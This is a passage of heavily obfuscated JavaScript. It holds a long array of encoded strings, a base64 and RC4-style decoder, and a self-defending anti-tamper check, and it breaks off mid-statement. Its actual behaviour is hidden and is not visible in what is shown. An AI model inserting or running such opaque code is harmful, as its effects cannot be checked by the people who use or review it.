','ECkNWPFcHG4','zmo0W5ldG1q','n8orWPW1WPy','rSoku23cQq','nZ95C8oE','j8kid8oElW','W6ldSCkNpCk/','WRJdL8oUoSks','W7FdNCozFmkF','W7CgEx3dSq','W57dGLpcJ8o+','WOnUxqXf','wmohnJus','W4ddVCk+WQKm','gSkeW5RcVmoj','nmowfN07','bILSu8oR','W7BdQmoBkCor','yCkMWOZcGI4','WQldQSo0a8kA','ACoYjZeP','j8k4gSouga','cSojlsOI','k8ohWRjAWP8','kmkHW7LlWPS','W5H1BSosW44','WOOSWOtdVmk6','u8k7WPVdJ8k+','WRdcQ1WrW4C','W5NdVCkiWPS/','W73dSSolw3W','dWDyAbC','qmoPW7/dGhm','W6PPuCkxWO0','oCkHW6/dQCk/','ehHmW5VcMW','WRmRqhVcOG','ACouWOVcTW','F8oggYRcTG','WPJcH8kTWQFcJq','W57cR1W4uq','WOhcUCk6WOVcTa','xSkhW7BdNK4','Amkhchub','nWRcJ8kICW','iSkPWRe8W7e','v8oyA0RdQq','FCkxjCoeW70','sSk6W5VcVtu','W6pdVJjqW7G','ymkTW4ZcJdC','sSocW5RdOf4','sSkRhgOa','F8kuomoPra','W7LSFmkLWOm','d8kdESo0yW','baNcNmkXuq','WOTEqZLN','W7ddOrDfeG','CCo0iI8n','W6zFvSo4W7O','lCkVFW5E','WRRdN8o+nSkr','rSokW5NdQfi','WP/cOmkSCrO','W7JdTCoZDNS','WQaPywVcOG','aGpcICofvW','WRdcQhK2W7K','WOqOxehcHq','W5SVu1i5','W75ZymkSWOK','W4pdHZPzW6O','WQGrWQ/dGCkZ','WONcOmk6W4il','WORcNmkeW4Wq','E8oKkcSw','WOBdJSkCW49q','t8ojW53dL1q','WPXeWO/cLMu','W47dJZzZCa','CSoZsg7cJq','WOBcKSk6WOFcPa','sSkhdCozW7O','W4ldKuZdTSkz','c8kpWOHiW7S','pYXEDby','W7hdGsrkda','W7TgWOq7Eq','W6iywehdOG','aSo5lYlcHG','mX3cSSkrqG','WRizyrvC','qSkkbmozW54','sCkmasev','WPhdLmoEW4DY','W6ldKtzjea','W7vny8kLBW','gCkCW4xcUSoL','W4RcLSkzW4tcMa','W51WDSocW4G','y8kgW7RcOY0','W7/dPmomxLW','dSkFg8osla','W65dqJ1l','c8oqWPZcLCkj','iSokWOq6WOy','pdHNrri','W6pdOCkKWROW','WOr0CczM','WRVcNSk6WQtcQa','FCknhSotqW','WOdcJCkrWQJcVW','W7JdKSovD8kw','sCkeW5RcLrC','p8k8bCoCka','W4SFBgS6','Dmowjsi0','W7xdPtn2oW','WPNcMmkqyH4','WPtdKmkzW4vt','isGDuq','tSo9mSoMW7y','qgRcNCkiyG','W6ldH8kRWQWJ','aCotWQxdH3y','W5b/FCobW4e','W5KbW6FdLH9rWO/cR8onW7W4','WPpdTmoyaCkZ','kJ9CraK','oSoApsqI','WO7dM8oCCCkb','FSk+WPZcJaK','WOH4DJ51','WQ0VFhpcVW','W4tdOSkqhCk1','WOtdO8ogg8k3','W6VcRvXogW','W4hdTCoXnSo8','W5r3FSowW5O','qSkxnvWh','pCoAWR8YWPu','W7RdUColEK4','WRlcH8k6WQxcUa','qCkafmodW60','WQRcICkMBIm','WRlcMCkaWPVcVa','W6ldMmo3BMG','WPhcISkOW7G1','WPirEHZcPq','F8kZWRldPd4','WOJdMCkhW4Dy','WR/cQ1ueW4G','v8o6yuxcKa','W7ZdQxZcV8oU','ESkgpx4I','WPVcRNKZW5W','WRpcMfq8sq','WRysDLFdNa','c8k+DGvd','WR3cJ8k4WQdcQa','W7/dMuJcOmoN','W5RdKvNcN8oG','W60kq3f3','WOBcMSkQWQBcNG','qCkgf8oBW7K','WR/dICoNnSk0','hSkef8oyjG','W7ZdSCk3WQK8','WOFdKSkhW5Tz','gmolWQxdPgW','nmkGFqDh','x8kLoSoXzW','WPhdK8krW7Te','WQSnWQtdNCkq','FmkYWOpcVbS','W4rTuSkgwG','iSohWO82WOO','o8kGAajF','D8oZmJai','WRBcL0e4tG','kSobWOFdUmkT','gCoJWPJdHwO','wmkoh18J','a8kSW73cV8oo','f8oPnWNcIG','w8oKWQS3WQK','oSoJdSoVaa','WR0Oq2pcUG','bcZcJ8kKrG','WRpcJmkmWQJcPG','f8oFWRddSx8','W7LYySkUWP4','W7jhFCkPEa','bCo+oIlcKq','sCoBW4JdRvC','jhLCW7ZcIa','W6pdGcvnW7u','BSk0gwWM','WPisy8krW74','W5NdOSoOomoQ','w8kjcSomW4m','W5/dVJToW74','W7PXymkUDW','W5ONxheb','W7rwWPq3Ea','h8o2WQ3dQSkp','WRtcH8keWQJcRW','o8oBWPq7WOa','F8k/WOdcNXi','atTqEbC','DmoBW5/cJmoH','WQGcWQZcTCkT','kHhcMCk6zG','nmobWOy8WOe','WQxcQfGiWQq','WR91WOtcTLW','WQtcGSkerqy','W7hdPw/cRmo+','WQ/cJ8kSCZa','pCouWOmiWPC','W5FdLJ5pW60','lmovWOW9WPi','oSkfWPyNW7S','W7hdHmoFcmo+','W4xdICondSoL','WRveuZfC','WPFdKmkdW5jr','tSoiex0Ysmk9aK7cNa8','W5pdGXfNgG','WPPjy8klBa','kCk6bSohoW','oGxcKmkOEq','W7ldO8kJpSkV','WRhcTCk/W74Q','W6bEWOyIAW','rSoEWPddT8kj','WRlcNfaOxW','qSkDo24f','u8oUBKRcGq','EmkUWOtcUXu','W6ifse/dPq','jZv3sSo8','k8k8BWTr','W7FcUJBcUCoK','W4RdTCoAfSou','E8kieCohxG','WQtdGmo3imkf','rSo6WQ3dNmor','WPJcU8kVWO/cLa','jmkpbmoDoG','WQO0DxBcGW','WOP5BIvH','acHGumo4','WQS1C2BcTG','o8kQWR08W7q','W6pdQSoKg8oo','WQJcUSkMW5hcTa','W6KlwL7dTa','WRtcKv8yqa','W4RcNSkiW4tcMa','W7LGz8kQWP4','WRlcHSkcWPVcVW','jSo1fXZcPW','W6/dLmoQBhS','uCk0ESoJEW','WQRcJL08xq','WOddISkwW557','smosW4FdOfu','WRz/WQZdN8kU','Bmkvgmorua','W4Soq2hcLW','W6zGy8krWOS','WRpdSCkYdIO','W5ZdUdBcO8oG','oqVcKSkMBG','WRFcRgu5qq','W5jgvSkxWQ8','W4DiWQuwta','W5NdOSo/k8o8','WP5IWQ3cRee','W6hdGmoIAgW','pCoTWOPUWOq','WQtcOCkQWR/cVa','o0HPW6RcIG','WRVcNSkFWRdcVa','zSkCnLHn','i8o0W4ldH0y','gSk+W73cPmoq','WR7dImo+lSko','WR8aWRRdM8kN','W4VdUSkEWRK6','fCoqWOddSM8','pSovWOX5WQq','W5jfWPqZsq','cuWGomkd','WRZdSmkqW5TW','ehSim8k1','WQFdJSo+pCks','FCk3WPVcIrW','aCoXWPzsWPO','gJD4tSo1','rCoVBNxcIG','W5KjF3if','e8ovnIhcMW','W5zYyCoDW4K','DCkXeCofrW','WQP1WOlcQwq','tCkon1yH','CSooed0I','dSoiWR/dRhy','fdW9ut8','WRVdLCoInSkh','qSklW6lcSJm','W6TXz8k0WOq','dSo3WRxdS0S','W5C6sxme','s8oCWOJdU2O','WRpcTSkFW6yW','W5b7A8oGW5G','W4ddPbfUWOi','W4u/sf45','bSkeWOacW4O','nSoHWQpdJHq','WRtcNfCivG','l8ozida7','WRXIWPRcO2K','W4DyWR0jAq','kCkkcSoAiq','zmoJotWx','WQ7cQfaoW58','CSoGiGya','W54mu8olW68','lCk8gmompa','t8krmvG0','FCklW7FcQJa','rSoHWQWlWQG','WPldKmoAhSk4','WPJcU8kkW4tcJW','fSk3W6JcUmof','zCkmW6ZcRtq','W6tdU8kOiCkU','WRxcLuSLva','WQNcJKCysq','W6RdVmkQo8kV','pSkbW5JcSSoK','et1fw8o9','WQNcGmk/Ecq','Bmo3W6ldKKC','fSkfaCo0la','u8kbn8ozW7O','rCkFk24c','fdj3s8o8','W7BdHmk1k8kM','aCoaWOzOWOa','WOZcVLq3W7K','ESoSlHeX','W7BdPCkLWQ4m','WPL1yJXK','q8krWQxcVG','WRxdJ8oHpCkX','aSkcDSkGga','W7VdMJHbfW','o8ovhb3cUG','W4aitL3dTG','WP7cUSkXW7Oh','W6DEWOKRFq','W5VdLfpcNCoM','WQJcU8kNEty','lCkig8ociG','WQRcR8kEEsC','WQxdSCkGW7Hs','fdrHqCoI','kCkkb8opoG','mCoUjY0K','W7/dUSk+WQOZ','WRqQWRNdR8kO','W79DWQ8UzG','W7VdRmkHjmkX','WR/cPSkRAZa','D8kgW4NcLcS','lSk2W43cSmoh','aq/cG8kIEq','WRq2kmoBuW','WOKju3/cOW','lCofktGL','WRpcN8kEWRlcUG','E8kxgmoivG','aWTIwCo0','W5DzcWBdGCkkWOpdR8o2sConW6a','W5FdLZBcICou','rmkwi8onW6W','W77cNSktW6qS','W7Wfze8p','x8o4esqz','W6mtBM3dPq','W6zKumoJW68','amkpaSoHbq','c8oxWRNdVM0','nmoiodaR','W67dNCoIF3C','W5T/WRKuxa','WR7cMSkWCdu','n8k+WQmWWPu','WPGlW7NcMLO','W5tdLvVcHCo2','WRaRyMBcPq','jqPyCCoy','fmo1nGZcQW','imkYWQWXW7u','WPRcHCkYqmor','WQRcONqTW5m','W6FdOrf5W4O','W5SapHmv','WPZcQSk0W4Kg','oq3cNCkUyG','WR8KEx/cPa','BmoaW7RdIha','u8oLy13cKG','W5nXBSo4W54','WOhdKCktW4LD','bmkqhmopgG','jCodWP3dSCk/','WQJdPerhsq','WOtcRSkpyqy','W5/dMcryW7K','rSkHWRxcUdi','umoMfdCA','W4NdG3lcRSof','lmkIWPiBW5K','kSoYWQBdR1u','o8opWP3dSSkL','bvOYnmkg','WPZcRKmaDW','W6pdP8kJmCkW','W4rSDSocW58','m8oaWRFdQ8kc','W67dP8kJjmkg','ySk9WRdcSWC','W5RdLL7cMSo+','a8oxiLBcLG','gYjDqXW','ymoWWRPxWQq','WRJdQSogl8kS','WOGecmoazq','W7DyWPKYCa','WQq3zMtcSq','lSk1AWTC','WRqGWQpdUCk7','W5qUxhSj','W6FdKCo8yw8','WRJcPv8iW44','W6pdG8kRWPSS','WRxdLSkBW5Pe','WQNdUSoQmmkt','W7BdP1/cMCod','W41UC8olW4y','W5JdPCo6iSkx','z8kiW4NcTYK','hmoRoYhcLG','xSo+CLxcIW','WOKhCSoKrG','W5ddOmkPoSkO','WQ4sumoJW6S','WOr5AGDQ','e8oDWO0yWO0','omogfqyx','cCoNWRtdTSkc','c8o9WR7dICkP','WORcT8kMW50u','W5pdRSooqCk/','CSonmGGw','hJv8smoQ','W5/dP2dcRSo6','WRiuu1VcNG','p8oxWP7dVCk6','zmoWmsyb','W7pdOGbJma','jSksWOahW50','rSo8AL7cLG','WQhcVuCTWP/cVSovrSkOd8kP','pmovWPyJWPq','W5xdNqD2fW','W6PHzSkOWR8','bCorWRKCWOi','W5xdRSoNpmo+','pGnYaaC','W4DWA8oFW54','qCkDleSH','uCkzktem','amo/WRDUWPi','W5mQvMqD','xSkHiSoHzW','zmkzWRpcGYW','W7Xdq8k/xa','WPLHydfK','WQNcGSokpCok','bezGW43cJG','WQSsWQhdGCkU','WRxcTSkdW4W1','F8kPWOxdL8o8','W7DOvmkPWPq','W7LGrSkrWOK','WOuHfmoyEq','sCoRW4ZdRvy','bmoSfJNcTG','zSkjW6/cRZi','a8oAWRVdUga','jevVW6dcJG','WOdcT3SSDW','nmohWOySWOi','WQ18WOBcO2i','tmkPi8oD','W7ddNSomv8kp','WP3cOvSbW7G','W73dSGjumW','WQddU8kOWQZcTG','wCoQz0FcHa','oSkecmoBoq','W6VdJSkqjmkl','WRJdQmoggmk/','wSkqW4ZcTrK','hJdcVCkVDW','DSk2WP7cJda','W4GMtM8g','W55mWQaIrW','FmkoW53cLYy','WQSJExdcUW','AmkQiMi3','g8kNd8oofq','W7O7FSkTaa','bvyakSkc','WPtcTLGADG','z8kCW4NcSJC','W4ZdSSozimkG','W7ZdNCoWDw8','WQVcPSkdWRdcPa','W5xdTmoPmmo/','omohWOuXWPu','WQhcQmoznSkK','WQCpWRxdT8kV','WOhdO8ofpmkI','FSogWPZdJSk1W4/cT8kzWRZcHv8','aLL3W7/cKG','WPlcQ8kLW5Sg','hYdcRCkQqa','qCkAe8oLW7u','WPHIWRVcPeW','ySkTW5NcS04','W5/dPCk7WQaS','WQOVyhxcUa','WONdVmkAW7PD','WQiEWQZdICkM','bchcUSkGrq','WQBcQ1KyiG','W5v8WQKzxa','W4ddUCkjWOS9','gmkeoCoHfq','W5JdR3dcNCoL','W5lcKmkGgqi','W7JdLd9bgW','mmkPCr9f','W79zWOy3Fa','WPpdRSkAW4rg','W5LSWQyDsW','WRS2emotvG','zSoviYiE','WQ3dJSk3WQr5','WONcU8k6W5id','WPRcRCk5W4yv','W73dMcXXW6e','fsX1sSoV','hSogWPTjWP0','fCoeWQpdUNy','WQ94FIfx','W44VxwOD','BCk2WPhcKHq','WQBcVfWiW4K','WPZcUNWoBq','W63dSSk5WRSQ','i8onWPFdVSkO','W7tdHZfggG','WQFcKCk6WQhcRG','W7ZdHYr1gW','gCofWO3dVha','WOKNCSonzG','q8kmiui9','W7LsD8kMWOG','cSkNW6tcJ8oi','WO7cVSkNyHm','g8owWPNdJ8kp','W6/dL8o8s8kH','zCoYmrqB','qSoaW4FdQe8','acjjEGO','keetgCkh','xSoaW4JdRey','WQiZDhZcPG','W5xdLWX2W4m','WQtcM8kOAdm','mSkTAb1f','d8osoq4P','pmoidX3cSq','W7xdHabVW40','kSkRWOabW5u','vCownWGR','W5NdPCoMoCoQ','WQtcQSktW6Ok','WOvKzdb6','qmkAb8oHEa','WRtcKLyLuq','iX7cISkIEW','sSoiW4JcLMS','W6W5Cxe9','pmorWQHxWP0','WPaEdmoFAW','W4xdI8o3kmo3','W5Dzs8oWW50','W7PuF8kMFa','WQJcL3CNAW','W5flzCkIqa','W4xcTmkerSoLcmowmCkhW6Pv','W6NdMYTeeq','WRZcOKieW7S','W5uVx3OT','WP3cU8kYW44W','WOxcM8kKW7iT','fmosiqWI','iSozkcG5','W5mSxgGE','WPNcO8kerW','W7fxWOqSAq','A8kTW4NcHe4','WOpdRSkgW41N','WPyuv2VcGa','gmkDo8oCfa','W6JdHcTjga','W7urvK3dRG','r8kdmCooyq','oSoyWPCiWO8','WQm6ygxcUW','e8kZg8o2ga','W4meuvFdGW','W5ZdOqriW6q','oSkhjCoTdq','W6/dRSkGWQm9','smo6AfpcIW','WPhdQ8oVWQrd','FCkkW7dcPcu','W4pdRX9rdG','W7JdNSo9Fh0','WOzCgCoADq','W5jHwSkQrW','WReedSosEG','fSkAeSo3ba','mHpcJSkOBq','W7fzFCk4Ea','bSkybSofcq','W4vtrSkWza','k8kYDtHf','wSonW5/dOvu','n8oOWQVdVw0','WP/cImklst8','ctjDzrK','W7JdHSo7A30','xSkCimozjJvh','WPxdKmkxW4Xa','p8osWPNdGLy','xCkrbCobW6i','WRRcMLy6xq','W6VdM8olySka','WQdcNeGTwW','oCoBWOORWPe','WOtcMCkhzKK','WPKjeCoDBW','WQZcPmkZut0','W4pdPCo9i8oU','gCoYir3cIW','omkEl8oibW','W613c8kIWPy','W5mPA1KG','a8kmW6tcU8oS','W77dRmkHWOCh','BmkYkSoGW7K','k1P5W6tcKq','r8kfmConDW','pmkdWObDW58','kmkEc8oaoa','gY9aASon','oCkXCqTh','WOGsbCovyG','WQFdKmozgSkx','W6ddPmkRWRiG','W7pdGYXAW5W','W7ZdGCoUy30','bSktb8obha','W4bACmk/Ba','hCk+W47cS8oi','W5FdGL/cNSoM','WOHKWO7cNfW','sCowW4/dReW','W7OdyxKn','i8kigCozhG','oa5DE8o/','WR/cNSkcWPJcTa','A8o2iGHJ','WQdcGCk7usq','W6xdUmkdaCkS','uSkqA1FcLa','pCowWOxdUCk4','WPZcOhSlW68','iSomWPhdOCkU','W6flz8k8Eq','cszvxby','W7ldUSk0mCku','oSosoZeG','fmobWRBdOxa','W5tdQ8o+sSk/','dmoeWRddON0','WPiCemouyq','W65eWQi8xG','W7fzuSoGWQq','WONdKmkoW6jV','CSoTnYmz','hSojWPywWOa','WR/cMmkeWQJcOG','qmkYcCoMW4y','iXlcGmkUFW','omobWOeUWP4','fCk8W6hcR8og','W6vXzCkgtW','W7xdRmoZASk4','oKPdW53dTG','W4rRWRWusq','W4FdHSoIxNG','lSkIdSoJvW','W4hdGCoFcmom','jrdcH8kYyW','jI9XqCoN','W5xdGfZcHmoT','WOBcUSkbCMu','W6BdUCk3jCku','f8kCsGjc','WRXXWOlcOwO','qmoDW4xdSem','WQ5YWPRcRwG','h0buWOFcIG','W7BdSSkCWReV','nCogdJ4V','lmotWOq+WOW','W6RdNmoBD8ki','W5PNzCkCqq','kmkmi8o6hG','sSk6W6JcOYG','W4FdLmo3E0O','WOxdKSkeW59d','W41sCmk0WP4','W7b/WOi3EG','xCkSW6VcJ8osnCoiW5ZdIKG8WP0','fCo/WQmGWP0','W6neDSkRzq','m8oEWOK6WOW','gYj1qCo/','WRJcMumUuG','emorpbSg','WPNcJmkQW6i1','WQ15WO7cONK','WQ8xWRBdGmkZ','WQ04DNhcOa','WQVcPSk8WO/cQa','WQFdQCo1o8k7','WQhcL3SnFa','wmo/WRWEWOa','FCkiW6RcQZa','WRBdJ8kXW4b+','WPldSSkYW5P3','WRjLxtrF','W5n0ySocW4K','WQ/cHmkKysy','W5fcv8kZWQC','WQpcLvCXxq','gsjbs34','W7tdOXPZW54','WPvfrHHa','W5TTA8ogW5m','WRFdLSoJpSku','xCkUgCo2Cq','aIxcPSkyxq','l3epbW','WOGbgConBq','adHsFGm','btD8smo+','W4uFzfml','WOGEfCohDa','iSk4WQO7W7G','lCkhpCo3kq','WOBcUmk6W5eq','W6eqvf7dQW','rSoNWO8wWQG','W7P5tmk0WQi','WRhcJKiyqW','fmogWPbpWPm','cSoDpX7cLa','W5RcN8kommon','WOdcMCkEWRdcUa','dLC2omkg','WRhcICordGy','nSoups8K','w8kxb8ocW6i','W6qitvJdVW','W5pdOSkqnmot','rCotW4ddGu8','oKj0W7ZcNW','uCo6y2RcQW','bmo7WQTBWPi','rSkyWRpcNaC','WQ0Vy3RcTa','W5tdVmoNumkp','W5VdISohimo3','tCoXlcCx','W5DRBmoeW48','W5BdJf/cMCo6','W7pdOHHkW6K','dSo0WRldKSkg','WQFdLSo6iSkN','WPZdMmkLW4TF','W7JdImowASkA','WPqZF3ZcOq','WOBcRCkNW5WO','oSkYWQG6W7S','W6ddMSkPhSkY','W7O8uMKN','W6zGC8k0WOq','gCo8WOFdJ8kt','WP7cUCkcrty','pGpcJmkMyW','lxeMfmke','m8k/CqrA','W7fZAmk0WOy','x8kgf8oZtq','WQLByfHq','zSkfbConua','aJ5qDaO','W77dSmk1WQ89','erxcHCkhwa','WOSVCfFcGW','nmogWPCTWP0','hmk0W7VcJ8od','W6rwWO8Xyq','W7THFmkMWO0','W6zhWPW5yW','WQVdMtBcG8oN','W5z9y8oGW50','WR/cTSk9W6yg','W5BdUCozg8or','gCkTW7pcSmoj','tmkkdmoeWPq','kXHcDcq','pq3cGSkOCa','W7xdPSkSmCkY','ACoiWQhcM3C','DSkrW7BcTI4','W4VdQGfpW40','r8kybmorW70','WRujWRJdN8k5','W7OCBftdRq','r8kpo2a/','W69wWP07yW','W7VdMcbmfG','W6udueVdTq','W7juu8kmEq','W5FdLszfW7G','WRhcPCkVuIu','C0OveSkG','W5RdLuRcHmoH','W57dLvZcVmoM','i8kjyGnd','WOKqf8oCuq','h0W3mmkW','W50IuNiF','f8o2WQrfWPG','i8kKWOysW7a','WOqkWPldN8kk','W7xdSSkZmCkR','pCoCWRtdTCkp','WPhdLSofAmkc','dSkPqcDE','y8kYp8oKDq','WRLGWPdcVw4','b8o0lKSj','W7FdSmk7WQWy','zCkKpfSJ','E8oriYiX','W7ldS8kNoSkZ','ivHRW7pcJG','B8k2cmotW4a','W519FmowW5W','WONdK0a3BG','BCk7WP7cQrO','WQdcMxO9ua','W5VdVSotg8oL','W6bzWOSRqq','zSkso8ogEq','oHvbCCoN','W7tdPSkIWRe6','WRNcGmkAWQxcUG','jujPW6RcIa','xCkrdmooW74','W6ZdLmotCSkv','W4RcGSoLWR7cTq','ECoIW6FdTu4','W5rzEuFcPmo4WRFdLa','CCogsvxcQW','tCoPbZbJ','W71RWPWOra','dmkBhSomfW','W7tdMSoBDCkp','Emk3Amo3W4a','W5vMWQ0UCa','x8khm0a6','jLPHW7NcLq','W4VdMtTpbW','W7PxWO1wsW','W7ZdNZ5Zga','W7hdPXrUW68','rmoUn8oVEq','oCkBsIrk','hGBcJCkABa','DCoeWPldHh4','WPqIAh/cTq','o8oxkqhcRG','umkDdmoAW6e','qmkgf8oiuW','WPOrCSonsa','cSkBW73cTCoo','WRNdICoUlSkC','W5xdM03cT8ov','W6VdKdPaca','WQXssrfh','ECkrWOpcGXG','bCkfdmodba','e8o8kZSa','u8oOnYG2','gmkhaSoddW','bua3mSkf','DSkLWOpcUtG','FSksh8ohW7S','WOtcISkbW4Wq','cvmIoSkg','CSkJWP7cNHy','W6xdQmk1i8kW','oSoCWO07WOO','W6pdRSkTjSk1','WRrIWOdcTge','W5pdIv/cI8o8','W4RdGLRcGCo6','W77dKIjHmq','WQdcR1eAW5G','rSkskuSJ','W7ZdRSo7c8oL','W6BdPmkPWROV','C8kwfCojqa','xSoED3FcSW','DSk7W4VcObq','WR0ODwhcSq','zSksj8odCa','WOFcPfOZWQq','W7TeySkREq','amkrdSodhW','eCoyWR3dRw8','ASoJr0JcNq','oLKicSk0','sCk0muKY','z8ksbmozW4G','vCo4C0FcHG','WRRdSSkpq8kp','W4FdJLxcL8o1','WQNcM8kbWQNcPa','WQOcWQtdHmkQ','WQtcIfmZvG','WP7cJSkGW6uf','W7VdJIjAha','WOldO8ofaW','WOn3WPdcGXy','W6FdQmoCy8k9','W6ZdS8k1WOak','pYRcQCkfEq','WPexhgFcKq','W7nDsCoeW6m','gSkmW77cUmoS','aMr/W67dOW','WQ4gdCosCW','WR7cMSkUEIm','WOFdGCo8nSko','WR3dPSk5W5Lg','W4RdO8o3nCoS','W4pdO8o1i8om','WRtcK0unta','ymkleCobW4K','WOr7yZX7','bmo5mvBcOq','WP8JwhRdIq','rImEWP3dRtT8W7nhW67cISkA','iCksj8ooma','W7XyB8kIEW','W6VdGmoDACk9','WOysbSoaDG','iq92CYq','W5/dLLFcJmoM','dSkKjSkQha','cJ18x2S','ESkrmeeV','tSkvcmowW6y','W6ddTmkNWR8Z','W5LZA8olW48','amo1WQPYWQ8','WPJdPCoXl8ku','W6RdM8ofD8kg','FmovhqZdUq','W4tdGSkwtgG','bdjFzaq','WPFcVmk0W4Wy','W6L5CmkWWOK','f8o9WQmVWOi','W5/dSCoQavO','w8ofkXCm','W4VcLevhsG','WP7cPmkwWQre','eLvdW7NcRa','W5FdP8ozBKS','WP8LW6vtCW','lCofWPxdQCkH','cCk/WPldSvu','W5NdIrX7W4q','WQtcRe4nW74','jmkhpmofpG','dmoHWRjfWOG','WQtdT8o7iSk9','WOnwsXnW','rSorW5RdL1i','tSkhcvy/','WQZdK8oNjSke','W6xdOSkJWQyK','WPpdKSoYgCkb','W6JdJmoEA8kE','rmoIELlcGW','D8kfoSoiCW','W75ezCkPFW','WQtcJSkzW5Ka','pCo2WRldOSkl','W6BdUmkNomkW','WQhcK8kMDIy','WRqSzx3cOG','WOXZCYjR','lCkJo8oWha','bJbTxSo+','WPNcPmk/W5iy','omogoI8Y','CCkGWRlcRGO','WQtcR8kIWQVcUG','W7uDCLldLa','W5NdLSo6yL4','W6VcRCoEW6aO','W7ddJSoUymkv','wmkkkCoHW6m','e8oXWQi+WPe','wCoXC3xcIq','C8kaWQhcNJa','W7TMySkSWPS','ymklkZxcGa','W4pdJ8oWsCo3','iSooWOxcRSo0','W4r0WQ8xrG','ymkfW4ziWOC','k8kjFr1k','pmoBWP8RWQq','W50dW6ddNHHDWQtcVSo8W5qd','orj5ycK','W57dJCooc8oT','W5NdKSoVxxu','Fmk9W5FcQa0','DCkzW6ZcPZG','W50+shSC','phyJoSkm','n8kJf8o4cq','WRZcSmk/W5hdGG','FCoNmJ0B','WOi6WPHnwa','y8kQW53cLZy','W60VCxmP','WRxcKum4uW','WRVcUL55W5K','lSosWO3dUmkV','WR81DMtcOG','WQtcSmk/W5hdGG','WQJcKf08qa','l8kbpCoddG','W73dOK4YW5G','fLnbW43cJq','ECo1kdet','WO7dRCoTFSkP','WQxcULyADa','hWJcJmk7CG','WPeQWQpdP8kf','W6nEWOC+yq','W4FdQCkegSkR','lCogWOZdUmkR','W4zxWQeDrG','WRZdKCoImmkD','WPlcTSkoWQ7dGG','xCouW4RdRva','gfy1jmkM','WQtdTmoYgmkH','aSoxvI/cLq','W6ueBeVdRW','xCkgW7ZcLbq','W6tdOCkGWQqZ','WRqYD3ZcPq','xmkuW43cRYy','g8kfcmoRlG','e8oqWQFdRwm','u8kzfmoFW74','fmkQusWL','pYvzcqC','FCkmgSoxuG','l8oEWQeuW7W','WP7dO8oFemk+','iv1CW6lcJW','WRlcOSkEuYS','wSkeESoeDW','b14NoCkg','B8khFCkXhW','WRm2mSoWva','cmo5WRLiWOC','FCkhg8ocuW','WQpcHmkLAtW','WPiiFxZcNq','w8oiWRW2WP4','C8k3WPVcHXK','W7rnWPqOAq','p1vPW6VcNW','WOrHWRJcVgG','WRhdR8o8gCkZ','W7ddHSoIyfG','e8o4cWZcJG','WQWLFgFcQa','zSkLm8ofBa','gSkGW6FcSCoA','tmkxieuY','WQVdMtBcGSoA','WQ0kWRBdJmk0','wCovW5ZdTfq','iCoJWOrxWQq','WQWLFwJcPq','ce0Oi8kk','W4FdNSo3F2S','CCoQAwNcGa','D8kAW6VcSYi','iHZcI8kIFq','y8oUimo3Ca','W7ldUdvpnW','FCkegmobvG','gbPhCqa','hcrbqWC','fhLGW5RcRa','WQbYWPNcQMO','f8kBgCochW','W6L0yCkJWOa','WPH3WQdcIv4','wCkjcSoxW7W','WPBdRSkrW4tcNG','W6jGB3ddOG','WR/cLSksWR/cNW','kmotWQtdSuG','g0GGj8ks','gdrLxSoO','WQFcR0CnW7S','WQFdISoLnCkm','aSoNW7FcSfC','umkWkCowW4i','WPxdRSkdW4ne','orpcGmkJBq','WPtdRmo6W4Lz','nCoBWOldNf8','WQpcHCk4EcG','WRJdHmoHi8kq','i8omAxL6','W6ubvgNdLW','kY9xCcm','WP7dNmkXW4H3','imknWOaaWPi','F8kcb8otwa','WPhcJvKmsW','WPiveSodAG','e1vsnSo3','gCoLWQPEWPi','WQZdGSo9iSkd','ftBcJ8kPDW','nZfWASoP','W7NdGmosACkb','W5dcJ8kKAJa','iSoEWQ7dTCkU','mmopoIqV','hCkjW6hcTs4','p8okWPKWWOe','pSorWRnqWOW','W5/dPbXHmq','W7/dK1lcNSoB','jaBcGSkXzq','cCkbW4pcNCot','WO3dMmkaW4Dh','W6jjCmk7zW','W4pdPmo9zK0','W5ldN8khaCkl','W4hdUSopkSoK','wmkbimocFq','iSkSWQSIW7C','WQ5LWO3cVxq','WQldGCoGpCkg','xCoIuuJcGW','WO7dUSoiAmkC','uSkQfvu1','cSoHWPDrWQ4','amkdbmoDhW','WP9fWRxcNvK','WQrFWOlcM24','W5r1FCoDW7S','WRVcUK4iW5i','W6ldQGDAW6a','nrtcMSkYBq','jqVcJmk6Cq','W6RdKmolA8kb','nHZcRCkDzW'];function _0x3661327d(a,b){a=a-0xe3;var c=_0x3661327c[a];if(_0x3661327d['MRpWJU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3661327d['hRkyLG']=h,_0x3661327d['kGocsq']={},_0x3661327d['MRpWJU']=!![];}var e=_0x3661327c[0x0],f=a+e,g=_0x3661327d['kGocsq'][f];if(g===undefined){if(_0x3661327d['BLppyc']===undefined){var i=function(j){this['sjDsEr']=j,this['XuCalJ']=[0x1,0x0,0x0],this['WRifHl']=function(){return'newState';},this['Kjtqkm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['saFlHR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bycdrO']=function(){var j=new RegExp(this['Kjtqkm']+this['saFlHR']),k=j['test'](this['WRifHl']['toString']())?--this['XuCalJ'][0x1]:--this['XuCalJ'][0x0];return this['jbhfWp'](k);},i['prototype']['jbhfWp']=function(j){if(!Boolean(~j))return j;return this['qmhLVj'](this['sjDsEr']);},i['prototype']['qmhLVj']=function(j){for(var k=0x0,l=this['XuCalJ']['length'];k<l;k++){this['XuCalJ']['push'](Math['round'](Math['random']())),l=this['XuCalJ']['length'];}return j(this['XuCalJ'][0x0]);},new 